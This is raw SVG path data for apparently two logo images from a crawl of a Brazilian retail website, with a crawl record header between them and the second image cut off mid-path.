-6.3509375 24.81984375 -7.046875 25.2421875 C-7.93890625 25.78101562 -8.8309375 26.31984375 -9.75 26.875 C-11.07257813 27.67550781 -11.07257813 27.67550781 -12.421875 28.4921875 C-18.52941176 32.06417112 -18.52941176 32.06417112 -21.75 31.625 C-22.4925 31.41875 -23.235 31.2125 -24 31 C-24.70373552 27.46710553 -24.91672633 24.50725072 -24 21 C-21.52640594 18.74839515 -18.96213024 17.32002945 -16.03125 15.71484375 C-10.37876638 12.51711139 -5.06959254 8.22869969 -1.875 2.5 C-1.25625 1.675 -0.6375 0.85 0 0 Z " fill="#FEFCF7" transform="translate(1233,54)"/>
<path d="M0 0 C0 6.27 0 12.54 0 19 C3.3 19 6.6 19 10 19 C10 22.63 10 26.26 10 30 C6.7 30 3.4 30 0 30 C0.495 47.82 0.495 47.82 1 66 C3.64 66.33 6.28 66.66 9 67 C11.13586678 70.20380017 11.23132175 71.01939967 11.125 74.6875 C11.10695313 75.49574219 11.08890625 76.30398437 11.0703125 77.13671875 C11.04710937 77.75160156 11.02390625 78.36648437 11 79 C5.43400474 80.56150093 0.15772205 80.773523 -5.3125 78.8125 C-9.2448173 76.16047205 -11.49898186 73.50305441 -13 69 C-13.0853013 66.12305329 -13.11585645 63.27099818 -13.09765625 60.39453125 C-13.0962413 59.55532639 -13.09482635 58.71612152 -13.09336853 57.85148621 C-13.08777215 55.17178784 -13.07522035 52.4921731 -13.0625 49.8125 C-13.05748453 47.99544392 -13.05292171 46.17838652 -13.04882812 44.36132812 C-13.03780391 39.90751987 -13.02054178 35.45377411 -13 31 C-14.175625 31.061875 -14.175625 31.061875 -15.375 31.125 C-18 31 -18 31 -20 29 C-20.265625 26.90625 -20.265625 26.90625 -20.25 24.5 C-20.25515625 23.7059375 -20.2603125 22.911875 -20.265625 22.09375 C-20 20 -20 20 -18 18 C-15.375 17.875 -15.375 17.875 -13 18 C-13.10441406 17.13117188 -13.20882812 16.26234375 -13.31640625 15.3671875 C-13.96539914 6.1576694 -13.96539914 6.1576694 -11.13671875 2.765625 C-6.86853078 -0.16831763 -5.19632545 -1.29908136 0 0 Z " fill="#FEFCF7" transform="translate(754,61)"/>
<path d="M0 0 C0 6.27 0 12.54 0 19 C3.3 19 6.6 19 10 19 C10 22.63 10 26.26 10 30 C6.7 30 3.4 30 0 30 C0.495 47.82 0.495 47.82 1 66 C3.64 66.33 6.28 66.66 9 67 C11.13586678 70.20380017 11.23132175 71.01939967 11.125 74.6875 C11.10695313 75.49574219 11.08890625 76.30398437 11.0703125 77.13671875 C11.04710937 77.75160156 11.02390625 78.36648437 11 79 C5.43400474 80.56150093 0.15772205 80.773523 -5.3125 78.8125 C-9.2448173 76.16047205 -11.49898186 73.50305441 -13 69 C-13.0853013 66.12305329 -13.11585645 63.27099818 -13.09765625 60.39453125 C-13.0962413 59.55532639 -13.09482635 58.71612152 -13.09336853 57.85148621 C-13.08777215 55.17178784 -13.07522035 52.4921731 -13.0625 49.8125 C-13.05748453 47.99544392 -13.05292171 46.17838652 -13.04882812 44.36132812 C-13.03780391 39.90751987 -13.02054178 35.45377411 -13 31 C-14.175625 31.061875 -14.175625 31.061875 -15.375 31.125 C-18 31 -18 31 -20 29 C-20.265625 26.90625 -20.265625 26.90625 -20.25 24.5 C-20.25515625 23.7059375 -20.2603125 22.911875 -20.265625 22.09375 C-20 20 -20 20 -18 18 C-15.375 17.875 -15.375 17.875 -13 18 C-13.10441406 17.13117188 -13.20882813 16.26234375 -13.31640625 15.3671875 C-13.96539914 6.1576694 -13.96539914 6.1576694 -11.13671875 2.765625 C-6.86853078 -0.16831763 -5.19632545 -1.29908136 0 0 Z " fill="#FEFCF7" transform="translate(431,61)"/>
<path d="M0 0 C0 6.27 0 12.54 0 19 C3.3 19 6.6 19 10 19 C10 22.63 10 26.26 10 30 C6.7 30 3.4 30 0 30 C0.495 47.82 0.495 47.82 1 66 C3.64 66.33 6.28 66.66 9 67 C11.13586678 70.20380017 11.23132175 71.01939967 11.125 74.6875 C11.10695313 75.49574219 11.08890625 76.30398437 11.0703125 77.13671875 C11.04710937 77.75160156 11.02390625 78.36648437 11 79 C5.43400474 80.56150093 0.15772205 80.773523 -5.3125 78.8125 C-9.2448173 76.16047205 -11.49898186 73.50305441 -13 69 C-13.0853013 66.12305329 -13.11585645 63.27099818 -13.09765625 60.39453125 C-13.0962413 59.55532639 -13.09482635 58.71612152 -13.09336853 57.85148621 C-13.08777215 55.17178784 -13.07522035 52.4921731 -13.0625 49.8125 C-13.05748453 47.99544392 -13.05292171 46.17838652 -13.04882812 44.36132812 C-13.03780391 39.90751987 -13.02054178 35.45377411 -13 31 C-14.175625 31.061875 -14.175625 31.061875 -15.375 31.125 C-18 31 -18 31 -20 29 C-20.265625 26.90625 -20.265625 26.90625 -20.25 24.5 C-20.25515625 23.7059375 -20.2603125 22.911875 -20.265625 22.09375 C-20 20 -20 20 -18 18 C-15.375 17.875 -15.375 17.875 -13 18 C-13.10441406 17.13117188 -13.20882813 16.26234375 -13.31640625 15.3671875 C-13.96539914 6.1576694 -13.96539914 6.1576694 -11.13671875 2.765625 C-6.86853078 -0.16831763 -5.19632545 -1.29908136 0 0 Z " fill="#FEFCF7" transform="translate(2031,58)"/>
<path d="M0 0 C1.16402344 0.00773437 1.16402344 0.00773437 2.3515625 0.015625 C3.12242187 0.01046875 3.89328125 0.0053125 4.6875 0 C7.1757986 0.28874455 8.81890448 1.02423271 10.9765625 2.265625 C11.9665625 1.605625 12.9565625 0.945625 13.9765625 0.265625 C19.87845932 -0.3644048 25.47961646 -0.11143275 30.9765625 2.265625 C30.31157867 6.65451825 28.78898573 10.2467735 26.9765625 14.265625 C26.2959375 14.100625 25.6153125 13.935625 24.9140625 13.765625 C18.74315435 12.58216988 18.74315435 12.58216988 13.1015625 14.578125 C10.30875666 18.76733376 10.78957575 23.40710414 10.73046875 28.23828125 C10.69754772 30.04232288 10.66433579 31.84635922 10.63085938 33.65039062 C10.58332495 36.49679123 10.53885587 39.34316777 10.49975586 42.18969727 C10.46017093 44.93527932 10.40861367 47.68043299 10.35546875 50.42578125 C10.3470546 51.28099869 10.33864044 52.13621613 10.32997131 53.01734924 C10.203282 59.0389055 10.203282 59.0389055 7.9765625 61.265625 C5.6640625 61.53125 5.6640625 61.53125 2.9765625 61.515625 C1.64625 61.52335937 1.64625 61.52335937 0.2890625 61.53125 C-2.0234375 61.265625 -2.0234375 61.265625 -4.0234375 59.265625 C-4.27740479 56.87463379 -4.27740479 56.87463379 -4.28222656 53.83789062 C-4.28853088 52.70331421 -4.29483521 51.56873779 -4.30133057 50.39978027 C-4.2972821 49.16957153 -4.29323364 47.93936279 -4.2890625 46.671875 C-4.29097595 45.41427368 -4.2928894 44.15667236 -4.29486084 42.86096191 C-4.29622399 40.19769625 -4.29351756 37.5347957 -4.28417969 34.87158203 C-4.27278502 31.45491106 -4.27934498 28.03855428 -4.29132462 24.62189484 C-4.30028204 21.36771021 -4.29401378 18.11356373 -4.2890625 14.859375 C-4.29311096 13.62916626 -4.29715942 12.39895752 -4.30133057 11.13146973 C-4.29502625 9.99689331 -4.28872192 8.86231689 -4.28222656 7.69335938 C-4.28063538 6.69123413 -4.27904419 5.68910889 -4.27740479 4.65661621 C-3.94908759 1.56565303 -3.15352165 0.41397581 0 0 Z " fill="#FEFAF2" transform="translate(639.0234375,78.734375)"/>
<path d="M0 0 C1.16402344 0.00773437 1.16402344 0.00773437 2.3515625 0.015625 C3.12242187 0.01046875 3.89328125 0.0053125 4.6875 0 C7.1757986 0.28874455 8.81890448 1.02423271 10.9765625 2.265625 C11.9665625 1.605625 12.9565625 0.945625 13.9765625 0.265625 C19.87845932 -0.3644048 25.47961646 -0.11143275 30.9765625 2.265625 C30.31157867 6.65451825 28.78898573 10.2467735 26.9765625 14.265625 C26.2959375 14.100625 25.6153125 13.935625 24.9140625 13.765625 C18.74315435 12.58216988 18.74315435 12.58216988 13.1015625 14.578125 C10.30875666 18.76733376 10.78957575 23.40710414 10.73046875 28.23828125 C10.69754772 30.04232288 10.66433579 31.84635922 10.63085938 33.65039062 C10.58332495 36.49679123 10.53885587 39.34316777 10.49975586 42.18969727 C10.46017093 44.93527932 10.40861367 47.68043299 10.35546875 50.42578125 C10.3470546 51.28099869 10.33864044 52.13621613 10.32997131 53.01734924 C10.203282 59.0389055 10.203282 59.0389055 7.9765625 61.265625 C5.6640625 61.53125 5.6640625 61.53125 2.9765625 61.515625 C1.64625 61.52335937 1.64625 61.52335937 0.2890625 61.53125 C-2.0234375 61.265625 -2.0234375 61.265625 -4.0234375 59.265625 C-4.27740479 56.87463379 -4.27740479 56.87463379 -4.28222656 53.83789062 C-4.28853088 52.70331421 -4.29483521 51.56873779 -4.30133057 50.39978027 C-4.2972821 49.16957153 -4.29323364 47.93936279 -4.2890625 46.671875 C-4.29097595 45.41427368 -4.2928894 44.15667236 -4.29486084 42.86096191 C-4.29622399 40.19769625 -4.29351756 37.5347957 -4.28417969 34.87158203 C-4.27278502 31.45491106 -4.27934498 28.03855428 -4.29132462 24.62189484 C-4.30028204 21.36771021 -4.29401378 18.11356373 -4.2890625 14.859375 C-4.29311096 13.62916626 -4.29715942 12.39895752 -4.30133057 11.13146973 C-4.29502625 9.99689331 -4.28872192 8.86231689 -4.28222656 7.69335938 C-4.28063538 6.69123413 -4.27904419 5.68910889 -4.27740479 4.65661621 C-3.94908759 1.56565303 -3.15352165 0.41397581 0 0 Z " fill="#FEFAF2" transform="translate(316.0234375,78.734375)"/>
<path d="M0 0 C1.16402344 0.00773437 1.16402344 0.00773437 2.3515625 0.015625 C3.12242188 0.01046875 3.89328125 0.0053125 4.6875 0 C7.1757986 0.28874455 8.81890448 1.02423271 10.9765625 2.265625 C11.9665625 1.605625 12.9565625 0.945625 13.9765625 0.265625 C19.87845932 -0.3644048 25.47961646 -0.11143275 30.9765625 2.265625 C30.31157867 6.65451825 28.78898573 10.2467735 26.9765625 14.265625 C26.2959375 14.100625 25.6153125 13.935625 24.9140625 13.765625 C18.74315435 12.58216988 18.74315435 12.58216988 13.1015625 14.578125 C10.30875666 18.76733376 10.78957575 23.40710414 10.73046875 28.23828125 C10.69754772 30.04232288 10.66433579 31.84635922 10.63085938 33.65039062 C10.58332495 36.49679123 10.53885587 39.34316777 10.49975586 42.18969727 C10.46017093 44.93527932 10.40861367 47.68043299 10.35546875 50.42578125 C10.3470546 51.28099869 10.33864044 52.13621613 10.32997131 53.01734924 C10.203282 59.0389055 10.203282 59.0389055 7.9765625 61.265625 C5.6640625 61.53125 5.6640625 61.53125 2.9765625 61.515625 C1.64625 61.52335937 1.64625 61.52335937 0.2890625 61.53125 C-2.0234375 61.265625 -2.0234375 61.265625 -4.0234375 59.265625 C-4.27740479 56.87463379 -4.27740479 56.87463379 -4.28222656 53.83789062 C-4.28853088 52.70331421 -4.29483521 51.56873779 -4.30133057 50.39978027 C-4.2972821 49.16957153 -4.29323364 47.93936279 -4.2890625 46.671875 C-4.29097595 45.41427368 -4.2928894 44.15667236 -4.29486084 42.86096191 C-4.29622399 40.19769625 -4.29351756 37.5347957 -4.28417969 34.87158203 C-4.27278502 31.45491106 -4.27934498 28.03855428 -4.29132462 24.62189484 C-4.30028204 21.36771021 -4.29401378 18.11356373 -4.2890625 14.859375 C-4.29311096 13.62916626 -4.29715942 12.39895752 -4.30133057 11.13146973 C-4.29502625 9.99689331 -4.28872192 8.86231689 -4.28222656 7.69335938 C-4.28063538 6.69123413 -4.27904419 5.68910889 -4.27740479 4.65661621 C-3.94908759 1.56565303 -3.15352165 0.41397581 0 0 Z " fill="#FEFBF2" transform="translate(1853.0234375,75.734375)"/>
<path d="M0 0 C4.18145284 1.72712182 6.42475328 4.32107611 9 8 C10.19104332 11.57312995 10.20528823 14.54553322 10.25 18.3125 C10.27578125 19.60800781 10.3015625 20.90351562 10.328125 22.23828125 C9.81280073 28.14610595 7.50995428 32.19472607 3 36 C-2.55498136 37.85166045 -8.01094395 37.88402491 -13.375 35.5 C-18.69469854 30.43362043 -20.24487804 25.83900827 -20.5 18.5 C-20.24487804 11.16099173 -18.69469854 6.56637957 -13.375 1.5 C-8.80228454 -0.53231798 -4.92891219 -0.67700301 0 0 Z " fill="#FCC703" transform="translate(1466,88)"/>
<path d="M0 0 C4.60333548 1.84133419 6.53852765 4.78033311 9 9 C10.14330513 12.42991538 10.20381651 15.1986416 10.25 18.8125 C10.27578125 20.01519531 10.3015625 21.21789062 10.328125 22.45703125 C9.83743713 27.7552919 7.93868457 30.9468417 4.4375 34.875 C0.97784044 37.53229463 -2.33014017 37.72293163 -6.59765625 37.47265625 C-10.61017485 36.68320137 -12.4014843 35.10554315 -15 32 C-18.74631749 24.76376698 -19.3228453 16.43901011 -16.875 8.6875 C-13.50799034 1.0026122 -7.93335059 -1.3222251 0 0 Z " fill="#FCC704" transform="translate(1562,88)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179688 -0.02835937 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.31646729 4.57849121 7.31646729 4.57849121 7.32128906 7.61523438 C7.32759338 8.74981079 7.33389771 9.88438721 7.34039307 11.05334473 C7.3363446 12.28355347 7.33229614 13.51376221 7.328125 14.78125 C7.33003845 16.03885132 7.3319519 17.29645264 7.33392334 18.59216309 C7.33528649 21.25542875 7.33258006 23.9183293 7.32324219 26.58154297 C7.31184752 29.99821394 7.31840748 33.41457072 7.33038712 36.83123016 C7.33934454 40.08541479 7.33307628 43.33956127 7.328125 46.59375 C7.33217346 47.82395874 7.33622192 49.05416748 7.34039307 50.32165527 C7.33408875 51.45623169 7.32778442 52.59080811 7.32128906 53.75976562 C7.31890228 55.26295349 7.31890228 55.26295349 7.31646729 56.79650879 C7.0625 59.1875 7.0625 59.1875 5.0625 61.1875 C2.71484375 61.41796875 2.71484375 61.41796875 0 61.375 C-0.89847656 61.36855469 -1.79695312 61.36210937 -2.72265625 61.35546875 C-4.9375 61.1875 -4.9375 61.1875 -5.9375 60.1875 C-6.03655152 58.35177369 -6.06549207 56.51222425 -6.06689453 54.67382812 C-6.07004669 53.49590698 -6.07319885 52.31798584 -6.07644653 51.10437012 C-6.0744223 49.82211548 -6.07239807 48.53986084 -6.0703125 47.21875 C-6.07126923 45.91296997 -6.07222595 44.60718994 -6.07321167 43.26184082 C-6.07468833 40.49437278 -6.07253511 37.72693696 -6.06787109 34.95947266 C-6.06217381 31.40487351 -6.06545298 27.85034986 -6.07144356 24.29575348 C-6.07591747 20.91591286 -6.07278886 17.53609277 -6.0703125 14.15625 C-6.07233673 12.87399536 -6.07436096 11.59174072 -6.07644653 10.27062988 C-6.07329437 9.09270874 -6.07014221 7.9147876 -6.06689453 6.70117188 C-6.06609894 5.65828003 -6.06530334 4.61538818 -6.06448364 3.54089355 C-5.83491061 -0.7137938 -3.76420449 0.0270029 0 0 Z " fill="#FEFBF5" transform="translate(779.9375,78.8125)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179687 -0.02835937 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.31646729 4.57849121 7.31646729 4.57849121 7.32128906 7.61523438 C7.32759338 8.74981079 7.33389771 9.88438721 7.34039307 11.05334473 C7.3363446 12.28355347 7.33229614 13.51376221 7.328125 14.78125 C7.33003845 16.03885132 7.3319519 17.29645264 7.33392334 18.59216309 C7.33528649 21.25542875 7.33258006 23.9183293 7.32324219 26.58154297 C7.31184752 29.99821394 7.31840748 33.41457072 7.33038712 36.83123016 C7.33934454 40.08541479 7.33307628 43.33956127 7.328125 46.59375 C7.33217346 47.82395874 7.33622192 49.05416748 7.34039307 50.32165527 C7.33408875 51.45623169 7.32778442 52.59080811 7.32128906 53.75976562 C7.31890228 55.26295349 7.31890228 55.26295349 7.31646729 56.79650879 C7.0625 59.1875 7.0625 59.1875 5.0625 61.1875 C2.71484375 61.41796875 2.71484375 61.41796875 0 61.375 C-0.89847656 61.36855469 -1.79695313 61.36210937 -2.72265625 61.35546875 C-4.9375 61.1875 -4.9375 61.1875 -5.9375 60.1875 C-6.03655152 58.35177369 -6.06549207 56.51222425 -6.06689453 54.67382812 C-6.07004669 53.49590698 -6.07319885 52.31798584 -6.07644653 51.10437012 C-6.0744223 49.82211548 -6.07239807 48.53986084 -6.0703125 47.21875 C-6.07126923 45.91296997 -6.07222595 44.60718994 -6.07321167 43.26184082 C-6.07468833 40.49437278 -6.07253511 37.72693696 -6.06787109 34.95947266 C-6.06217381 31.40487351 -6.06545298 27.85034986 -6.07144356 24.29575348 C-6.07591747 20.91591286 -6.07278886 17.53609277 -6.0703125 14.15625 C-6.07233673 12.87399536 -6.07436096 11.59174072 -6.07644653 10.27062988 C-6.07329437 9.09270874 -6.07014221 7.9147876 -6.06689453 6.70117188 C-6.06609894 5.65828003 -6.06530334 4.61538818 -6.06448364 3.54089355 C-5.83491061 -0.7137938 -3.76420449 0.0270029 0 0 Z " fill="#FEFCF5" transform="translate(2056.9375,75.8125)"/>
<path d="M0 0 C2.89656315 1.44828158 3.04880907 3.27302258 4.1640625 6.27734375 C4.56367187 7.34791016 4.96328125 8.41847656 5.375 9.52148438 C5.99375 11.21241211 5.99375 11.21241211 6.625 12.9375 C7.25535156 14.62262695 7.25535156 14.62262695 7.8984375 16.34179688 C11 24.71500862 11 24.71500862 11 27 C4.4 27 -2.2 27 -9 27 C-8.30412499 23.52062495 -7.68711376 20.90930917 -6.40625 17.71484375 C-6.09816406 16.93689453 -5.79007813 16.15894531 -5.47265625 15.35742188 C-5.15167969 14.55884766 -4.83070312 13.76027344 -4.5 12.9375 C-3.86233773 11.34334432 -3.22684255 9.74831973 -2.59375 8.15234375 C-2.31208984 7.45101318 -2.03042969 6.74968262 -1.74023438 6.02709961 C-1.01318262 4.03610003 -0.47486918 2.06423318 0 0 Z " fill="#FCC808" transform="translate(1326,72)"/>
<path d="M0 0 C-0.36842105 7.36842105 -0.36842105 7.36842105 -3.375 10.375 C-4.24125 10.91125 -5.1075 11.4475 -6 12 C-6.99 12.66 -7.98 13.32 -9 14 C-11.99609375 14.3359375 -11.99609375 14.3359375 -15.4375 14.375 C-16.57058594 14.40335938 -17.70367188 14.43171875 -18.87109375 14.4609375 C-22.60247995 13.91124515 -23.7708702 12.98856373 -26 10 C-26.0625 7.4375 -26.0625 7.4375 -25 5 C-21.15418494 2.1543786 -17.76437092 1.40980608 -13.0625 0.8125 C-11.87785156 0.65394531 -10.69320312 0.49539062 -9.47265625 0.33203125 C-6.28668868 0.02741118 -3.19755852 -0.06346299 0 0 Z " fill="#FBBE09" transform="translate(712,114)"/>
<path d="M0 0 C0.33398951 3.59038724 0.27140423 5.53318472 -1.5625 8.6875 C-7.05020135 13.89378077 -12.16420282 14.33661275 -19.44921875 14.3984375 C-22.44200817 13.93095738 -23.83129469 13.08875304 -26 11 C-26.47513491 8.28494339 -26.51003546 6.78482201 -24.9921875 4.44921875 C-21.89318977 2.19484982 -18.39071504 1.888276 -14.6875 1.3125 C-13.56698242 1.11817383 -13.56698242 1.11817383 -12.42382812 0.91992188 C-8.23862705 0.22545041 -4.25737527 -0.14213813 0 0 Z " fill="#FCC706" transform="translate(2114,111)"/>
<path d="M0 0 C0.33398951 3.59038724 0.27140423 5.53318472 -1.5625 8.6875 C-7.05020135 13.89378077 -12.16420282 14.33661275 -19.44921875 14.3984375 C-22.44200817 13.93095738 -23.83129469 13.08875304 -26 11 C-26.47513491 8.28494339 -26.51003546 6.78482201 -24.9921875 4.44921875 C-21.89318977 2.19484982 -18.39071504 1.888276 -14.6875 1.3125 C-13.56698242 1.11817383 -13.56698242 1.11817383 -12.42382812 0.91992188 C-8.23862705 0.22545041 -4.25737527 -0.14213813 0 0 Z " fill="#FCC706" transform="translate(1925,111)"/>
<path d="M0 0 C0.33398951 3.59038724 0.27140423 5.53318472 -1.5625 8.6875 C-7.05020135 13.89378077 -12.16420282 14.33661275 -19.44921875 14.3984375 C-22.44200817 13.93095738 -23.83129469 13.08875304 -26 11 C-26.47513491 8.28494339 -26.51003546 6.78482201 -24.9921875 4.44921875 C-21.89318977 2.19484982 -18.39071504 1.888276 -14.6875 1.3125 C-13.56698242 1.11817383 -13.56698242 1.11817383 -12.42382812 0.91992188 C-8.23862705 0.22545041 -4.25737527 -0.14213813 0 0 Z " fill="#FCC706" transform="translate(1821,111)"/>
<path d="M0 0 C4.95 0 9.9 0 15 0 C14.06827757 5.59033457 12.83947049 8.53175277 9.5625 12.875 C9.12309082 13.45854248 8.68368164 14.04208496 8.23095703 14.64331055 C6.03291947 17.31692635 4.4681137 18.86380995 1.11328125 19.83984375 C-1.38501702 19.81489641 -3.57911128 19.60264677 -6 19 C-7.3058334 15.07871478 -6.38030356 13.02168909 -4.59960938 9.31640625 C-4.25736328 8.63449219 -3.91511719 7.95257813 -3.5625 7.25 C-3.05493164 6.20392578 -3.05493164 6.20392578 -2.53710938 5.13671875 C-1.70193542 3.41931879 -0.85234576 1.70894262 0 0 Z " fill="#FEFAF0" transform="translate(699,57)"/>
<path d="M0 0 C3.91075925 1.98968453 5.57689098 3.36533646 8 7 C8 7.99 8 8.98 8 10 C-0.91 10 -9.82 10 -19 10 C-17.90260429 4.51302144 -17.35725308 3.97568503 -13 1 C-9.05570181 -0.9721491 -4.29883571 -0.44867961 0 0 Z " fill="#FBBD06" transform="translate(480,91)"/>
<path d="M0 0 C3.91075925 1.98968453 5.57689098 3.36533646 8 7 C8 7.99 8 8.98 8 10 C-0.91 10 -9.82 10 -19 10 C-17.90260429 4.51302144 -17.35725308 3.97568503 -13 1 C-9.05570181 -0.9721491 -4.29883571 -0.44867961 0 0 Z " fill="#FBBD06" transform="translate(383,91)"/>
<path d="M0 0 C3.91075925 1.98968453 5.57689098 3.36533646 8 7 C8 7.99 8 8.98 8 10 C-0.91 10 -9.82 10 -19 10 C-17.90260429 4.51302144 -17.35725308 3.97568503 -13 1 C-9.05570181 -0.9721491 -4.29883571 -0.44867961 0 0 Z " fill="#FCC704" transform="translate(1629,88)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179688 -0.02835938 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.328125 4.5 7.328125 4.5 7.3125 7.1875 C7.31765625 8.074375 7.3228125 8.96125 7.328125 9.875 C7.0625 12.1875 7.0625 12.1875 5.0625 14.1875 C2.71484375 14.41796875 2.71484375 14.41796875 0 14.375 C-0.89847656 14.36855469 -1.79695312 14.36210938 -2.72265625 14.35546875 C-4.9375 14.1875 -4.9375 14.1875 -5.9375 13.1875 C-6.03623816 11.18950428 -6.06721799 9.18792842 -6.0625 7.1875 C-6.06507813 6.094375 -6.06765625 5.00125 -6.0703125 3.875 C-5.84585421 -0.66697943 -4.08877818 0.02933126 0 0 Z " fill="#FEF9EE" transform="translate(779.9375,56.8125)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179687 -0.02835938 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.328125 4.5 7.328125 4.5 7.3125 7.1875 C7.31765625 8.074375 7.3228125 8.96125 7.328125 9.875 C7.0625 12.1875 7.0625 12.1875 5.0625 14.1875 C2.71484375 14.41796875 2.71484375 14.41796875 0 14.375 C-0.89847656 14.36855469 -1.79695313 14.36210938 -2.72265625 14.35546875 C-4.9375 14.1875 -4.9375 14.1875 -5.9375 13.1875 C-6.03623816 11.18950428 -6.06721799 9.18792842 -6.0625 7.1875 C-6.06507813 6.094375 -6.06765625 5.00125 -6.0703125 3.875 C-5.84585421 -0.66697943 -4.08877818 0.02933126 0 0 Z " fill="#FEFAEE" transform="translate(2056.9375,53.8125)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/logo-rede-flat3.svg
body_size: 6134
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="950" height="750">
<path d="M0 0 C2.625 -0.1875 2.625 -0.1875 5 0 C7.40049285 5.89420379 8.85574446 11.52513197 9.921875 17.7890625 C10.17212433 19.21129623 10.17212433 19.21129623 10.4274292 20.66226196 C12.1303807 30.47660901 13.63766219 40.3222039 15.14428711 50.16821289 C25.84714781 120.11021879 41.51560646 187.97636819 70 253 C70.62841797 254.44850342 70.62841797 254.44850342 71.26953125 255.92626953 C77.02000811 269.14095663 83.44740855 281.85203948 90.53271484 294.40087891 C91.91445555 296.84846818 93.28016307 299.3044193 94.64453125 301.76171875 C105.30431244 320.75696794 117.59108067 338.84223793 131 356 C132.05380859 357.35544922 132.05380859 357.35544922 133.12890625 358.73828125 C144.83766938 373.56938121 157.42482133 387.48884318 170.75 400.875 C171.44689941 401.57657227 172.14379883 402.27814453 172.86181641 403.00097656 C177.41200556 407.53714522 182.12316951 411.81893755 187 416 C187.96421875 416.845625 188.9284375 417.69125 189.921875 418.5625 C210.33278134 436.15422038 232.6560402 451.56511271 256 465 C256.63276855 465.3697998 257.26553711 465.73959961 257.91748047 466.12060547 C327.7120405 506.79546714 407.5933327 526.69422467 487.375 535.25 C488.08333984 535.3272229 488.79167969 535.4044458 489.52148438 535.48400879 C519.55556953 538.70621098 549.70495613 539.43935409 579.87921143 540.05212402 C584.93186438 540.15475847 589.98426656 540.26427999 595.03655052 540.38375854 C597.35333224 540.43587039 599.67014933 540.47801663 601.98713684 540.51977539 C609.8128852 540.68933041 617.34028098 541.24538346 625 543 C624.46106749 547.01559199 624.25895147 547.77639099 621.0234375 550.5703125 C616.8034517 553.31576797 612.33332941 555.13754625 607.625 556.875 C606.71580811 557.21450684 605.80661621 557.55401367 604.86987305 557.90380859 C593.77100524 561.94540258 582.43618811 565.07352675 571 568 C569.4835791 568.39034424 569.4835791 568.39034424 567.93652344 568.78857422 C526.62621941 579.25889718 483.03321469 585.08588576 440.41796875 585.203125 C439.70188257 585.20595238 438.98579639 585.20877975 438.24801064 585.21169281 C434.44162275 585.22655412 430.63527134 585.23585985 426.82885742 585.24023438 C423.76851153 585.24457017 420.70845537 585.25828833 417.64819336 585.28125 C333.12741372 585.90164401 247.31490483 567.95605586 139.91113281 500.50976562 C138.07901729 499.06242244 136.22829794 497.64415348 134.3671875 496.234375 C125.36686405 489.38073428 117.10769398 481.88221929 109 474 C108.21834473 473.24025879 107.43668945 472.48051758 106.63134766 471.69775391 C97.55582118 462.83606272 88.7895279 454.02179742 81 444 C79.42011463 442.14289454 77.8365597 440.28890671 76.25 438.4375 C33.14746855 386.60787177 7.33815205 321.23396664 -7 256 C-7.23170898 254.94876953 -7.46341797 253.89753906 -7.70214844 252.81445312 C-10.69088094 238.97236458 -12.80567207 225.0278038 -14.6875 211 C-14.84173431 209.86837936 -14.84173431 209.86837936 -14.99908447 208.71389771 C-18.26760771 184.49573153 -19.35632108 160.355739 -19.31567383 135.9440918 C-19.31105814 132.95207622 -19.31793048 129.96046881 -19.33618164 126.96850586 C-19.92202752 29.88304128 -19.92202752 29.88304128 0 0 Z " fill="#F1F1F1" transform="translate(44,141)"/>
<path d="M0 0 C7.54291038 -0.59892538 11.43388235 3.36651892 17 8 C20.45852416 11.11624237 23.74840229 14.37225179 27.015625 17.6875 C27.91569275 18.58944092 28.8157605 19.49138184 29.74310303 20.4206543 C31.62892794 22.31315215 33.51175306 24.20808731 35.38964844 26.10839844 C37.77510009 28.52220947 40.16921262 30.92718931 42.56665421 33.3290863 C44.88613095 35.6537582 47.2009223 37.98307584 49.515625 40.3125 C50.7877182 41.59096802 50.7877182 41.59096802 52.08551025 42.89526367 C56.38229936 47.24334456 60.52687779 51.66387229 64.51580811 56.29589844 C66.31315562 58.35955524 68.20359758 60.30199926 70.15625 62.21875 C70.86910156 62.92386719 71.58195312 63.62898438 72.31640625 64.35546875 C73.03699219 65.06316406 73.75757813 65.77085938 74.5 66.5 C75.95045284 67.92450556 77.39839265 69.35157464 78.84375 70.78125 C79.47474609 71.40064453 80.10574219 72.02003906 80.75585938 72.65820312 C82.64693346 74.63156938 84.43145248 76.64242925 86.21412659 78.71214294 C89.61259225 82.604773 93.15898302 86.30095802 96.81811523 89.94750977 C97.45977631 90.59092316 98.10143738 91.23433655 98.76254272 91.89724731 C100.85873935 93.99780158 102.95852102 96.09472776 105.05859375 98.19140625 C106.53172645 99.66521374 108.00471077 101.13916954 109.47755432 102.61326599 C112.55478491 105.69196531 115.63380244 108.76886311 118.71411133 111.84448242 C122.64568672 115.77036106 126.57275494 119.7007127 130.49848843 123.63243198 C133.53627741 126.67384887 136.5764619 129.71286226 139.61735725 132.75117302 C141.06564618 134.19879885 142.51320368 135.64715685 143.95998955 137.09628487 C145.98840099 139.12725961 148.02003146 141.15496134 150.05249023 143.18188477 C150.93260017 144.06503105 150.93260017 144.06503105 151.83049011 144.96601868 C155.50973439 148.62688838 159.31860175 152.08827162 163.25315952 155.47346401 C165.44070018 157.38512084 167.47761701 159.41538985 169.5 161.5 C172.90370276 164.95048906 176.42438989 168.16637394 180.1015625 171.3203125 C181.97970753 172.98204576 183.74305516 174.71125525 185.5 176.5 C188.44600215 179.49234375 191.52983007 182.25324172 194.7109375 184.9921875 C196.93555804 186.94347583 199.11136029 188.94153265 201.28051758 190.95410156 C206.44242925 195.74172322 211.73083558 200.27193668 217.21875 204.6875 C220.24021003 207.19972519 223.1242099 209.82421264 226 212.5 C230.55589081 216.73401516 235.25271627 220.72932041 240.09765625 224.62890625 C243.38962602 227.3183082 246.60014009 230.09160469 249.8125 232.875 C254.94208415 237.30544497 260.17829823 241.55670256 265.53393555 245.70996094 C270.30852599 249.42360491 274.97169239 253.26092227 279.625 257.125 C285.72137276 262.17209127 291.88964626 267.06703539 298.27978516 271.74072266 